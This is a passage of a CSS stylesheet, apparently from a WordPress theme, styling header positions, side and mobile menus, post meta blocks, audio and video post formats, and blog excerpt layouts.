  -ms-transform: translate(-50%, 50%) !important;
  transform: translate(-50%, 50%) !important;
  max-width: none;
}

#tubular-container {
  display: none;
}

.top_panel.with_bg_video {
  background: #000;
}

/* Header positions */
.header_position_over .page_wrap {
  position: relative;
}

.header_position_over .top_panel {
  position: absolute;
  z-index: 8000;
  top: 0;
  left: 0;
  width: 100%;
  background: none !important;
}

.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on) {
  background-color: transparent;
}

.header_position_under .top_panel {
  position: relative;
  z-index: 2;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.header_position_under .top_panel_mask {
  display: none;
  background-color: #000;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.header_position_under .page_content_wrap {
  position: relative;
  z-index: 4;
}

.header_position_under .footer_wrap {
  position: relative;
  z-index: 3;
}

/* Default header layouts
---------------------------------------------- */
/* Add transition to the default header */
.top_panel_default .sc_layouts_row_fixed_on {
  -webkit-transition: padding 0.3s ease;
  -ms-transition: padding 0.3s ease;
  transition: padding 0.3s ease;
}

.top_panel_default .sc_layouts_row .custom-logo-link img,
.top_panel_default .sc_layouts_row .sc_layouts_logo img {
  -webkit-transition: max-height 0.3s ease;
  -ms-transition: max-height 0.3s ease;
  transition: max-height 0.3s ease;
}

/* Main menu in the default header */
.top_panel_default .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  content: '\e828';
  font-family: "fontello";
}

.top_panel_default .sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  content: '\e836';
  font-family: "fontello";
}

.top_panel_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon:before {
  content: '\e8ba';
  font-family: "fontello";
}

/* Vertical menus */
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
  display: none;
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  bottom: 0;
  width: 2.2em;
}

/* Side menu
----------------------------------------------------------- */
body.menu_style_side {
  width: auto;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
}

body.menu_style_left {
  margin-left: 6rem;
}

body.menu_style_right {
  margin-right: 6rem;
}

.menu_style_side .body_wrap {
  position: relative;
  overflow: hidden;
  max-width: 100%;
}

.menu_style_side .menu_side_wrap {
  position: fixed;
  z-index: 20000;
  top: 0;
  right: auto;
  bottom: 0;
  left: 0;
  width: 6rem;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease;
}

.menu_style_right .menu_side_wrap {
  left: auto;
  right: 0;
}

.admin-bar .menu_side_wrap {
  top: 32px;
}

@media (max-width: 782px) {
  .admin-bar .menu_side_wrap {
    top: 46px;
  }
}
@media (max-width: 600px) {
  .admin-bar .menu_side_wrap {
    top: 0;
  }
}
.menu_side_wrap .menu_side_inner {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.menu_style_side .menu_side_wrap .sc_layouts_logo {
  display: block;
  padding: 25% 10%;
  text-align: center;
  border-bottom: 1px solid #ddd;
  position: relative;
  z-index: 1;
}

.menu_style_side .menu_side_wrap .logo_text {
  font-size: 1em;
  letter-spacing: 0;
  text-align: center;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}

.menu_style_side .menu_side_wrap .logo_slogan {
  display: none;
}

.menu_side_wrap .menu_mobile_button {
  display: block;
  position: relative;
  left: 0;
  right: auto;
  top: 0;
}

.menu_side_wrap .menu_side_button {
  display: none;
  font-size: 16px;
  margin-top: -1.5em;
  overflow: hidden;
  cursor: pointer;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: -1.5em;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: left 0.3s ease, right 0.3s ease;
  -ms-transition: left 0.3s ease, right 0.3s ease;
  transition: left 0.3s ease, right 0.3s ease;
}

.menu_style_right .menu_side_wrap .menu_side_button {
  text-align: left;
  padding-left: 10px;
  -webkit-border-radius: 50% 0 0 50%;
  -ms-border-radius: 50% 0 0 50%;
  border-radius: 50% 0 0 50%;
}

.menu_style_left .menu_side_wrap .menu_side_button {
  left: auto;
  right: -1.5em;
  text-align: right;
  padding-right: 10px;
  -webkit-border-radius: 0 50% 50% 0;
  -ms-border-radius: 0 50% 50% 0;
  border-radius: 0 50% 50% 0;
}

.menu_style_right .menu_side_wrap .menu_side_button:before {
  content: '\e92a';
}

.menu_style_right .menu_side_wrap.opened .menu_side_button:before {
  content: '\e92b';
}

.menu_style_left .menu_side_wrap .menu_side_button:before {
  content: '\e92b';
}

.menu_style_left .menu_side_wrap.opened .menu_side_button:before {
  content: '\e92a';
}

#toc_menu {
  display: none;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 100%;
  margin: -50% 0 0 -50%;
}

.toc_menu_item {
  position: relative;
  z-index: 1;
}

.toc_menu_item .toc_menu_icon {
  display: block;
  position: relative;
  color: #888;
  height: 1.5em;
  line-height: 1.5em;
  text-align: center;
}

.toc_menu_item .toc_menu_icon:before {
  display: inline-block;
  line-height: inherit;
  color: inherit;
}

.toc_menu_item .toc_menu_icon_default:before {
  content: ' ';
  margin-top: 0.75em;
  width: 0.5em;
  height: 1px;
  background-color: #888;
}

.toc_menu_item:hover .toc_menu_icon,
.toc_menu_item_active .toc_menu_icon {
  color: #292929;
}

.toc_menu_item:hover .toc_menu_icon_default:before,
.toc_menu_item_active .toc_menu_icon_default:before {
  background-color: #292929;
}

.toc_menu_item_active .toc_menu_icon_default:before {
  width: 1.5em;
}

.toc_menu_item .toc_menu_description {
  position: absolute;
  top: 0;
  right: -20em;
  opacity: 0;
  white-space: nowrap;
  -webkit-transition: all 0.6s ease-out;
  -ms-transition: all 0.6s ease-out;
  transition: all 0.6s ease-out;
}

.toc_menu_item:hover .toc_menu_description {
  right: 100%;
  margin-right: 1.5em;
  opacity: 1;
}

.menu_side_inner #toc_menu {
  display: block;
  position: relative;
  z-index: 0;
  -webkit-transition: top 0.3s ease;
  -ms-transition: top 0.3s ease;
  transition: top 0.3s ease;
}

.menu_side_icons #toc_menu {
  left: 0;
  top: 0;
  margin: 0;
}

.menu_side_icons .toc_menu_item .toc_menu_description {
  height: 6rem;
  font-size: 1.0667em;
  line-height: 6rem;
  font-weight: bold;
  text-transform: uppercase;
  top: 0;
}

.menu_side_icons .toc_menu_item:hover .toc_menu_description {
  margin-right: 0;
}

.menu_side_icons .toc_menu_item .toc_menu_description span {
  display: inline-block;
  vertical-align: middle;
  padding: 0 3em;
  letter-spacing: 1px;
}

.menu_side_icons .toc_menu_item .toc_menu_icon {
  width: 100%;
  height: 6rem;
  line-height: 6rem;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
  border-bottom: 1px solid #ddd;
}

.menu_side_icons .toc_menu_item .toc_menu_icon:before {
  font-size: 2rem;
  line-height: inherit;
  font-weight: normal;
}

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon {
  text-align: center;
}

.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before {
  content: ' ';
  width: 5px;
  height: 5px;
  line-height: inherit;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon:before {
  width: 9px;
  height: 9px;
  line-height: 9px;
  text-align: center;
}

.menu_style_left .toc_menu_item .toc_menu_description {
  left: -20em;
  right: auto;
}

.menu_style_left .toc_menu_item:hover .toc_menu_description {
  left: 100%;
  right: auto;
}

header nav.sc_layouts_menu .sc_layouts_submenu {
  width: 706px;
  left: auto;
  right: -150px;
  padding: 3.4em 4.1em;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_layouts_menu_nav {
  position: unset !important;
  top: unset !important;
  bottom: unset !important;
  left: unset !important;
  right: unset !important;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_title.sc_title_default h4 {
  font-size: 18px;
  text-transform: uppercase;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_layouts_menu_default.sc_layouts_menu_dir_vertical ul {
  margin: 0;
  padding: 0;
  box-shadow: none;
  background: transparent !important;
  width: 100%;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_layouts_menu_default.sc_layouts_menu_dir_vertical ul li {
  margin: 0;
  font-size: 16px;
  line-height: initial;
  text-transform: uppercase;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_layouts_menu_default.sc_layouts_menu_dir_vertical ul li a {
  padding: 3px 0;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_widget_slider .slider_style_modern {
  padding: 0;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_widget_slider .slider_style_modern .slider_container {
  padding-bottom: 46px;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_widget_slider .slider_style_modern .slider_container .slider-slide {
  background-size: 90%;
  background-position: top center;
  border-radius: 0;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_widget_slider .slider_style_modern .slider_container .slider-slide .slide_overlay {
  background: none;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_widget_slider .slider_style_modern .slider_container .slider-slide .slide_info {
  padding: 20px;
  bottom: 0;
  text-shadow: none;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_widget_slider .slider_style_modern .slider_container .slider-slide .slide_info .slide_title {
  font-size: 14px;
  text-align: left;
  line-height: initial;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_widget_slider .slider_style_modern .slider_container .slider-slide .slide_info .slide_cats {
  display: none;
}
header nav.sc_layouts_menu .sc_layouts_submenu .sc_widget_slider .slider_style_modern .slider_container .slider_pagination_wrap {
  text-align: left;
}

/* Mobile header
---------------------------------------- */
.top_panel_mobile_info p {
  margin: 0;
}

/* Mobile menu
---------------------------------------- */
body.mobile_layout.menu_style_left {
  margin-left: 0;
}

body.mobile_layout.menu_style_right {
  margin-right: 0;
}

body.mobile_layout.menu_style_right .menu_side_wrap {
  right: -6rem;
}

body.mobile_layout.menu_style_left .menu_side_wrap {
  left: -6rem;
}

body.mobile_layout.menu_style_right .menu_side_wrap.opened {
  right: 0;
}

body.mobile_layout.menu_style_left .menu_side_wrap.opened {
  left: 0;
}

body.mobile_layout.menu_style_side .menu_side_wrap .menu_side_button {
  display: block;
}

body.mobile_layout.menu_style_left .menu_side_wrap .menu_side_button:hover {
  right: -2em;
}

body.mobile_layout.menu_style_right .menu_side_wrap .menu_side_button:hover {
  left: -2em;
}

.menu_mobile_close {
  display: block;
  cursor: pointer;
  width: 5em;
  height: 5em;
  line-height: 5em;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
}

.menu_mobile_close:before,
.menu_mobile_close:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 50%;
  left: 38%;
  width: 25%;
  height: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  margin-top: -1px;
  border-top: 2px solid #fff;
}

.menu_mobile_close:before {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}

.menu_mobile_close:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.menu_mobile_overlay {
  display: none !important;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  z-index: 100000;
}

.menu_mobile {
  position: fixed;
  z-index: 100002;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  -webkit-transition: height 0.3s ease;
  -ms-transition: height 0.3s ease;
  transition: height 0.3s ease;
}

.menu_mobile.opened {
  height: 100%;
}

.menu_mobile_inner {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  overflow: hidden;
}

.menu_mobile a {
  display: block;
}

.menu_mobile .sc_layouts_logo {
  text-align: center;
  margin: 4.4rem 0 0;
  font-size: 1em !important;
}

.menu_mobile .menu_mobile_nav_area {
  position: absolute;
  z-index: 1;
  top: 48%;
  left: 0;
  width: 100%;
  height: auto;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  max-height: 49%;
  padding-right: 20px;
  /* Hide scrollbar */
  overflow-y: scroll;
}

.menu_mobile .menu_mobile_nav_area ul {
  margin: 0 auto;
  padding: 0;
  list-style: none;
  width: auto;
}

.menu_mobile .menu_mobile_nav_area ul ul {
  margin: 0;
  display: none;
}

.menu_mobile .menu_mobile_nav_area li {
  margin-bottom: 0;
  width: auto;
}

.menu_mobile .menu_mobile_nav_area li > a {
  font-size: 1.25em;
  line-height: 1.5em;
  padding: 1px 2.5em 1px 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  position: relative;
  display: inline-block;
  width: 28rem;
  text-align: left;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.menu_mobile .menu_mobile_nav_area > ul > li > a {
  font-size: 2em;
  line-height: 1.5em;
}

.menu_mobile .menu_mobile_nav_area > ul > li li > a {
  padding-left: 1em;
  padding-top: 0.25em;
  padding-bottom: 0.25em;
}

.menu_mobile .menu_mobile_nav_area > ul > li li li > a {
  padding-left: 2em;
}

.menu_mobile .menu_mobile_nav_area > ul > li li li li > a {
  padding-left: 3em;
}

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter {
  margin-top: 0 !important;
  padding-top: 0 !important;
  text-align: center;
  overflow: hidden;
}

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a {
  overflow: hidden;
  padding-top: 0.25em;
  padding-bottom: 0.25em;
  padding-right: 0.5em;
}

.menu_mobile .menu_mobile_nav_area > ul > li li.menu-delimiter > a > span {
  display: block;
  border-top: 1px solid #f0f0f0;
  width: 100%;
  height: 0;
}

.menu_mobile .menu_mobile_nav_area .open_child_menu {
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  padding: 0.25em;
  background-color: rgba(255, 255, 255, 0.1);
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  line-height: 0.85em;
}

.menu_mobile .menu_mobile_nav_area li li .open_child_menu {
  background-color: transparent;
  padding: 0.25em 0.7em;
}

.menu_mobile .menu_mobile_nav_area a:hover > .open_child_menu {
  background-color: rgba(255, 255, 255, 0.2);
}

.menu_mobile .menu_mobile_nav_area .open_child_menu:before {
  font-family: "fontello";
  content: '\e828';
}

.menu_mobile .menu_mobile_nav_area li.opened > a > .open_child_menu:before {
  content: '\e835';
}

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu {
  display: block;
  width: 26rem;
  text-align: left;
  padding: 1em;
  margin: 0 auto;
}

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .sc_content {
  width: 100% !important;
}

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) {
  width: 100%;
  float: none;
}

.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .wpb_column:not([class*="vc_col-xs-"]) + .wpb_column:not([class*="vc_col-xs-"]),
.menu_mobile .menu_mobile_nav_area ul.sc_layouts_submenu .elementor-column:not([class*="elementor-xs-"]) + .elementor-column:not([class*="elementor-xs-"]) {
  margin-top: 2em;
}

.menu_mobile .search_mobile {
  position: absolute;
  z-index: 1;
  bottom: 8rem;
  left: 50%;
  width: 28rem;
  margin-left: -14rem;
}

.menu_mobile .search_mobile form {
  position: relative;
}

.menu_mobile .search_mobile .search_field {
  width: 100%;
  padding: 0.5em 3em 0.5em 1.5em !important;
}

.menu_mobile .search_mobile .search_submit {
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: auto;
  left: auto;
  font-size: 0.8667em;
  padding: 1em 1.8em;
  background-color: transparent;
}

.menu_mobile .socials_mobile {
  position: absolute;
  z-index: 1;
  bottom: 4rem;
  left: 0;
  text-align: center;
  display: block;
  width: 100%;
}

.menu_mobile .social_item {
  display: inline-block;
  margin: 1em 0 0 0;
}

.menu_mobile .social_item + .social_item {
  margin-left: 1em;
}

.menu_mobile .social_item .social_icon {
  display: block;
  font-size: 1em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
}

.menu_mobile_nav_area .sc_layouts_submenu nav.sc_layouts_menu > ul {
  display: initial !important;
}

/* Menu mobile 'Narrow' */
.menu_mobile_narrow {
  margin-top: 0;
  margin-left: -320px;
  width: 320px;
  height: 100%;
  -webkit-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  -ms-transition: margin-left 0.3s ease, margin-right 0.3s ease;
  transition: margin-left 0.3s ease, margin-right 0.3s ease;
}

.menu_mobile_narrow.opened {
  margin-left: 0;
}

.menu_style_right .menu_mobile_narrow {
  margin-right: -320px;
  margin-left: 0;
  left: auto;
  right: 0;
}

.menu_style_right .menu_mobile_narrow.opened {
  margin-right: 0;
}

.menu_mobile_narrow .menu_mobile_nav_area li > a {
  font-size: 1em;
  line-height: 1.5em;
  text-transform: none;
  letter-spacing: 0px;
  width: 18rem;
}

.menu_mobile_narrow .menu_mobile_nav_area > ul > li > a {
  font-size: 1.25em;
  line-height: 1.5em;
}

.menu_mobile_narrow .menu_mobile_nav_area > ul > li > a > .open_child_menu:before {
  font-size: 1em;
  line-height: inherit;
}

.menu_mobile_narrow .menu_mobile_nav_area li li .open_child_menu {
  padding: 0.4em;
}

.menu_mobile_narrow .search_mobile {
  width: 18rem;
  margin-left: -9rem;
}

/* Menu mobile in mobile layout */
.mobile_device .menu_mobile .menu_mobile_nav_area,
.mobile_layout .menu_mobile .menu_mobile_nav_area {
  position: relative;
  top: auto;
  max-height: none;
  margin: 4em 0 0;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.mobile_device .menu_mobile .search_mobile,
.mobile_layout .menu_mobile .search_mobile {
  position: relative;
  bottom: auto;
  left: 0;
  margin: 3em auto 0;
}

.mobile_device .menu_mobile .socials_mobile,
.mobile_layout .menu_mobile .socials_mobile {
  position: relative;
  bottom: auto;
  margin: 1em 0 3em;
}

/* Widgets in the Header
------------------------------------------------------------- */
.header_widgets_wrap {
  position: relative;
  z-index: 2;
}

.header_widgets_wrap.header_fullwidth {
  overflow: hidden;
}

.header_widgets_wrap.header_fullwidth .widget {
  margin-bottom: 0;
}

/* 7.2 Sliders
-------------------------------------------------------------- */
/* Revolution slider */
.slider_wrap .rev_slider_wrapper {
  z-index: 0;
}

/* 7.4 Post's parts
-------------------------------------------------------------- */
/* Common styles */
.blog_archive {
  padding-bottom: 4em;
}

.post_item p {
  margin-bottom: 0;
}

.post_item > .post_title {
  margin-top: 0;
}

.post_item .more-link,
.gallery_preview_show .post_readmore {
  margin-top: 2.5em;
}

/* Tabs (internal and Essential Grid) */
div.esg-filter-wrapper,
.mptt-navigation-tabs,
div.honor_tabs .honor_tabs_titles {
  list-style-type: none;
  padding: 0;
  text-align: center;
  letter-spacing: 0;
  margin: -0.85em 0 3.2em;
}

div.esg-filter-wrapper .esg-filterbutton,
.mptt-navigation-tabs li,
div.honor_tabs .honor_tabs_titles li {
  display: inline-block;
  margin: 0 0 3px;
  font-size: 12px;
  line-height: 1.4em;
  font-weight: normal;
  text-transform: uppercase;
  padding: 0;
  border: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  background: transparent !important;
}

div.esg-filter-wrapper .esg-filterbutton:hover,
div.esg-filter-wrapper .esg-filterbutton.selected {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

div.esg-filter-wrapper .esg-filterbutton + .esg-filterbutton,
.mptt-navigation-tabs li + li,
div.honor_tabs .honor_tabs_titles li + li {
  margin-left: 3px;
}

div.esg-filter-wrapper .esg-filterbutton > span,
.mptt-navigation-tabs li a,
div.honor_tabs .honor_tabs_titles li a,
div.honor_tabs .honor_tabs_titles li a.ui-tabs-anchor {
  display: block;
  float: none;
  padding: 1.75em 3em;
  -webkit-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  -ms-transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
  transition: color 0.3s ease, background-color 0.3s ease, border-color 0.3s ease;
}

div.honor_tabs .honor_tabs_content {
  padding: 0;
}

div.honor_tabs .honor_tab_content_remove {
  opacity: 0;
}

div.honor_tabs .nav-links {
  margin-top: 1em;
}

/* Post featured block */
.post_featured {
  overflow: hidden;
  position: relative;
  margin-bottom: 1.8em;
}

.post_featured_bg {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.post_featured_bg:before {
  content: ' ';
  width: 0;
  height: 0;
  padding-top: 56.25%;
  display: inline-block;
  margin-left: -0.3em;
}

.post_featured_right {
  float: right;
  width: 50%;
  margin-left: 4.3478%;
}

.post_featured_left {
  float: left;
  width: 50%;
  margin-right: 4.3478%;
}

/* Post info block */
.post_meta .post_meta_item,
.post_meta .vc_inline-link {
  margin-left: 0;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

.post_meta .post_meta_item:after,
.post_meta .post_meta_item.post_edit:after,
.post_meta .vc_inline-link:after {
  content: '/';
  display: inline;
  font-family: inherit;
  font-size: inherit;
  font-weight: 400;
  font-style: normal;
  vertical-align: baseline;
  margin: 0 0.5em;
}

.post_meta .post_meta_item:last-child:after,
.post_meta .post_meta_item.post_edit:last-child:after,
.post_meta .vc_inline-link:last-child:after {
  display: none;
}

.post_meta a.post_meta_item:before,
.post_meta .vc_inline-link:before,
.post_meta a.post_meta_item > .post_counters_number {
  margin-right: 0.2em;
}

.post_meta .vc_inline-link:before {
  content: '\e8bb';
  font-family: "fontello";
}

/* Socials share in the post meta */
.post_share .social_items {
  font-size: 1em;
}

.socials_share.socials_type_drop .social_items {
  padding: 0.8em 1em;
}

.post_share .social_items .social_item .social_icon i {
  font-style: normal;
  text-transform: capitalize;
}

.post_meta .socials_share {
  display: inline;
  vertical-align: baseline;
}

.post_meta_item .socials_share .social_items {
  bottom: auto;
  top: 2.5em;
}

.post_meta_item .socials_share .social_items:before {
  bottom: auto;
  top: -5px;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
}

/* 7.5 Post Formats
-------------------------------------------------------------- */
.post_featured .mask {
  background-color: rgba(0, 0, 0, 0.5);
}

/* WordPress Playlist */
.wp-playlist .wp-playlist-current-item img {
  background-color: #fff;
}

/* Audio */
.format-audio .post_featured {
  position: relative;
  max-height: 16em;
}

.single .format-audio .post_featured {
  max-height: none;
}

.format-audio .post_featured img {
  position: relative;
}

.format-audio .post_featured.with_thumb .mask {
  background-color: rgba(0, 0, 0, 0.6);
}

.format-audio .post_featured .mask {
  opacity: 1;
}

.format-audio .post_featured .post_audio.with_iframe .post_audio_author,
.format-audio .post_featured .post_audio.with_iframe .post_audio_title {
  display: none;
}

.format-audio .post_featured .post_audio_author,
.trx_addons_audio_player .audio_author {
  font-size: 1em;
  line-height: 1.5;
  font-weight: 300;
  font-style: normal;
  letter-spacing: 0;
}

.format-audio .post_featured .post_audio_author {
  margin-top: 1.8em;
  margin-left: 2.2em;
  margin-right: 2.2em;
}

.trx_addons_audio_player .audio_author {
  margin-left: 0;
  margin-right: 0;
  text-transform: none;
}

.format-audio .post_featured .post_audio_title,
.trx_addons_audio_player .audio_caption {
  font-size: 1em;
  line-height: 1.5em;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: uppercase;
}

.format-audio .post_featured .post_audio_title {
  margin-top: 0.4em;
  margin-bottom: 1.8em;
  margin-left: 2.1em;
  margin-right: 2.1em;
}

.format-audio .post_featured.with_thumb .post_audio_author,
.trx_addons_audio_player.with_cover .audio_author,
.format-audio .post_featured.with_thumb .post_audio_title,
.trx_addons_audio_player.with_cover .audio_caption {
  color: #ffffff;
}

.trx_addons_audio_player .audio_author + .audio_caption {
  margin: -0.6em 0 0.25em;
}

.format-audio .post_featured.with_thumb .post_audio {
  position: absolute;
  z-index: 1000;
  top: auto;
  right: 6%;
  bottom: 2em;
  left: 6%;
  text-align: left;
}

.format-audio .post_featured.without_thumb .post_audio:not(.with_iframe) {
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

/* Shortcode "Audio" */
.trx_addons_audio_player {
  padding: 0 !important;
}

.trx_addons_audio_player.without_cover {
  border: 1px solid #ddd;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.sidebar .mejs-controls .mejs-time,
.footer_wrap .mejs-controls .mejs-time {
  display: none;
}

.mejs-button > button {
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

/* Video */
.format-video .post_featured.without_thumb {
  display: block;
}

.format-video .post_featured.with_thumb {
  position: relative;
}

.format-video .post_featured.with_thumb .post_video {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
  opacity: 0;
  overflow: hidden;
}

.format-video .post_featured.with_thumb .post_video:before {
  content: ' ';
  display: inline-block;
  padding-top: 55%;
  width: 0;
  height: 0;
}

.format-video .post_featured.with_thumb img {
  position: relative;
  z-index: 2;
}

.format-video .post_featured.with_thumb .mask {
  z-index: 3;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
}

.trx_addons_video_player.with_cover .video_hover,
.format-video .post_featured.with_thumb .post_video_hover {
  width: 62px;
  height: 62px;
  line-height: 62px;
  text-align: center;
  line-height: 60px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  z-index: 4;
  top: 50%;
  left: 50%;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 2px;
  margin: -31px 0 0 -31px;
  font-size: 16px;
  opacity: 1;
  cursor: pointer;
  overflow: hidden;
  background-color: rgba(0, 0, 0, 0.5);
  border: none;
}

.trx_addons_video_player.with_cover:hover .video_hover,
.format-video .post_featured.with_thumb:hover .post_video_hover,
.mobile_layout .trx_addons_video_player.with_cover .video_hover,
.mobile_layout .format-video .post_featured.with_thumb .post_video_hover {
  opacity: 1;
  margin-top: -31px;
}

.sidebar .trx_addons_video_player.with_cover .video_hover,
.footer_wrap .trx_addons_video_player.with_cover .video_hover {
  font-size: 1.8em;
}

.trx_addons_video_player.with_cover .video_hover:before,
.format-video .post_featured.with_thumb .post_video_hover:before {
  content: '\e96e';
  font-family: "fontello";
}

.format-video .post_featured.post_video_play .post_video {
  opacity: 1;
  z-index: 10;
}

.format-video .post_featured.post_video_play .mask {
  opacity: 1;
  background-color: #000;
}

.format-video .post_featured.post_video_play .post_video_hover {
  display: none;
}

/* Aside, Link, Status, Quote */
.format-quote .post_content,
.format-aside .post_content,
.format-link .post_content,
.format-status .post_content {
  padding: 0;
  text-align: left;
}

.wpb-js-composer .vc_tta.vc_general .vc_tta-panels-container {
  margin-top: -1px;
}

.format-aside .post_content_inner, .post_item_single.format-aside .post_content > p,
.format-link .post_content_inner, .post_item_single.format-link .post_content > p,
.format-status .post_content_inner, .post_item_single.format-status .post_content > p {
  font-size: 1.6667rem;
  line-height: 1.4em;
  font-weight: 600;
}

.format-aside .post_content_inner {
  padding: 1em 1.3158em;
}

.format-quote .post_content p,
.format-aside .post_content p,
.format-link .post_content p,
.format-status .post_content p {
  margin-bottom: 0;
}

.format-aside .post_content p + p,
.format-link .post_content p + p,
.format-status .post_content p + p {
  margin-top: 1em;
}

select option {
  border: 0;
}

body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time {
  height: 80px;
}

.format-aside .post_content_inner:after {
  display: none;
}

.format-aside .post_content_inner + .post_meta,
.format-link .post_content_inner + .post_meta,
.format-status .post_content_inner + .post_meta {
  margin-top: 1.6em;
}

/* Chat */
.format-chat p {
  margin-bottom: 0;
}

.format-chat p > em,
.format-chat p > b,
.format-chat p > strong {
  display: inline-block;
  margin-top: 1.7em;
}

.format-chat p:first-child > em,
.format-chat p:first-child > b,
.format-chat p:first-child > strong {
  margin-top: 0;
}

/* 7.6 Blog layouts
-------------------------------------------------------------- */
/* Excerpt */
.post_layout_excerpt {
  position: relative;
  margin-bottom: 0;
}

.post_layout_excerpt + .post_layout_excerpt {
  margin-top: 1.35rem;
  padding-top: 1.4rem;
  border-top: 1px solid;
}

.post_layout_excerpt.sticky {
  padding: 0;
  border: 0;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
